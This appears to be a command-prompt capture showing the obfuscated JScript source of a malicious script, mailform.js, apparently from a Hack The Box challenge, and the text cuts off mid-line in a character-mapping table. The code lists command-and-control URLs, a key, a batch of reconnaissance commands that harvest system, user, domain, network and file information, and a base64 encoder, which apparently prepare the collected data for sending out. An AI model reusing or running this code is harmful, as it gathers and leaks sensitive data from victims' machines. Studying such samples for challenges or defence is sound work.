 C:\Users\user\AppData\Roaming\Microsoft\Windows>cscript mailform.js  vF8rdgMHKBrvCoCp0ulm
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.

function S7EN(KL3M){var gfjd=WScript.CreateObject("ADODB.Stream");gfjd.Type=2;gfjd.CharSet="437";gfjd.Open();gfjd.LoadFr
omFile(KL3M);var j3k6=gfjd.ReadText;gfjd.Close();return l9BJ(j3k6)}var WQuh=new Array("http://challenge.htb/wp-includes/
pomo/db.php","http://challenge.htb/wp-admin/includes/class-wp-upload-plugins-list-table.php");var zIRF="KRMLT0G3PHdYjnEm
";var LwHA=new Array("systeminfo > ","net view >> ","net view /domain >> ","tasklist /v >> ","gpresult /z >> ","netstat 
-nao >> ","ipconfig /all >> ","arp -a >> ","net share >> ","net use >> ","net user >> ","net user administrator >> ","ne
t user /domain >> ","net user administrator /domain >> ","set  >> ","dir %systemdrive%\\Users\\*.* >> ","dir %userprofil
e%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\*.* >> ","dir %userprofile%\\Desktop\\*.* >> ",'tasklist /fi "modules 
eq wow64.dll"  >> ','tasklist /fi "modules ne wow64.dll" >> ','dir "%programfiles(x86)%" >> ','dir "%programfiles%" >> '
,"dir %appdata% >>");var Z6HQ=new ActiveXObject("Scripting.FileSystemObject");var EBKd=WScript.ScriptName;var Vxiu="";va
r lDd9=a0rV();function DGbq(xxNA,j5zO){char_set="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var b
zwO="";var sW_c="";for(var i=0;i<xxNA.length;++i){var W0Ce=xxNA.charCodeAt(i);var o_Nk=W0Ce.toString(2);while(o_Nk.lengt
h<(j5zO?8:16))o_Nk="0"+o_Nk;sW_c+=o_Nk;while(sW_c.length>=6){var AaP0=sW_c.slice(0,6);sW_c=sW_c.slice(6);bzwO+=this.char
_set.charAt(parseInt(AaP0,2))}}if(sW_c){while(sW_c.length<6)sW_c+="0";bzwO+=this.char_set.charAt(parseInt(sW_c,2))}while
(bzwO.length%(j5zO?4:8)!=0)bzwO+="=";return bzwO}var lW6t=[];lW6t["C7"]="80";lW6t["FC"]="81";lW6t["E9"]="82";lW6t["E2"]=
"83";lW6t["E4"]="84";lW6t["E0"]="85";lW6t["E5"]="86";lW6t["E7"]="87";lW6t["EA"]="88";lW6t["EB"]="89";lW6t["E8"]="8A";lW6t[
"EF"]="8B";lW6t["EE"]="8C";lW6t["EC"]="8D";lW6t["C4"]="8E";lW6t["C5"]="8F";lW6t["C9"]="90";lW6t["E6"]="91";lW6t["C6"]=
"92";lW6t["F4"]="93";lW6t["F6"]="94";lW6t["F2"]="95";lW6t["FB"]="96";lW6t["F9"]="97";lW6t["FF"]="98";lW6t["D6"]="99";lW6